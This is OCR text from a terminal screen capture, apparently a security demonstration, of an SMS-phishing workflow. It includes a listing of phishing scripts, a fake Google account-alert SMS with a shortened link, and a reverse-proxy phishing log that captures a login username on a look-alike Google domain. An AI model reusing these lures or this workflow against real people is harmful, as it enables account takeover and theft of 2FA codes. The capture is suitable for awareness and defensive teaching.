 QuickTime Player File Edit View Window Help 14:57:58
Untitled
scripts — -zsh — 97×22
om: binance, to: +46733639400, message: [Binance] Verification code: 320311. Beware
and SMS phishing.
status":"success","messageCode":5000,"result":{"totalCreditSum":1,"messageSize":1,"
47e6-3828-d396-b9b0-6f0713c1c2aa","report":{"accepted":[{"receiver":"46733639400","
en","countryCode":"SE","creditCost":1}],"rejected":[]}}}%
jortan@ip-10-5-200-20 scripts % ls -ltr
tal 64
w-r--r-- 1 skjortan staff 0 Jul 26 01:17 phishing-servlet
wxr-xr-x 1 skjortan staff 159 Jul 28 05:48 opensea-sms.sh
wxr-xr-x 1 skjortan staff 1136 Aug 6 04:31 sms_api.sh
wxr-xr-x 6 skjortan staff 192 Aug 8 05:01 oldschool
wxr-xr-x 1 skjortan staff 716 Aug 8 06:49 phone-search.sh
wxr-xr-x 1 skjortan staff 1036 Aug 8 07:01 search.sh
wxr-xr-x 1 skjortan staff 155 Aug 8 08:54 google-sms.sh
wxr-xr-x 1 skjortan staff 136 Aug 8 09:37 binance-copy-2fa.sh
wxr-xr-x 1 skjortan staff 1612 Aug 10 11:55 sms.sh
wxr-xr-x 1 skjortan staff 235 Aug 10 12:04 binance-sms.sh
jortan@ip-10-5-200-20 scripts % ./google-sms.sh
om: AUTHMSG, to: +46733639400, message: [google] suspicious account activity on you
se verify your credentials at bit.ly/3BQKIHs
status":"success","messageCode":5000,"result":{"totalCreditSum":1,"messageSize":1,"
3674-47cd-695d-90c8-0e10d9f47490","report":{"accepted":[{"receiver":"46733639400","
le/15E148 Safari/604.1) [69.8.253.130]
[21:56:59] [imp] [0] [google] new visitor has arrived: Mozilla/5.0 (iPhone; CPU iPhone OS 15_6 l
ike Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.6 Mobile/15E148 Safari/604.1 (
94.191.152.112)
[21:56:59] [inf] [0] [google] landing URL: https://google.gophishin.com/MVPiPHwM
[21:56:59] [war] [google] unauthorized request: https://accounts.google.gophishin.com/_/common/d
iagnostics/?diagnostics=%5B%5B%5B%22gaia_fe_minutemaid%3Ass%22%2Cnull%2Cnull%2Cnull%2C1660168600
539%5D%2C%5B%22gaia_fe_minutemaid%3AsignInAttempt%22%2Cnull%2Cnull%2C1660168600538%5D%2C%
5B%22gaia_fe_minutemaid%3AidentifierPage%22%2Cnull%2Cnull%2C1660168601268%2C12427%5D%5D%5
D&rt=j (Mozilla/5.0 (Linux; Android 12; SM-F916U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
104.0.0.0 Mobile Safari/537.36) [172.58.77.227]
[21:57:07] [imp] [1] [google] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36 (14.3.220.26)
[21:57:07] [inf] [1] [google] landing URL: https://google.gophishin.com/MVPiPHwM
[21:57:55] [+++] [0] Username: [blackhat.demo@gofyeo.com]
: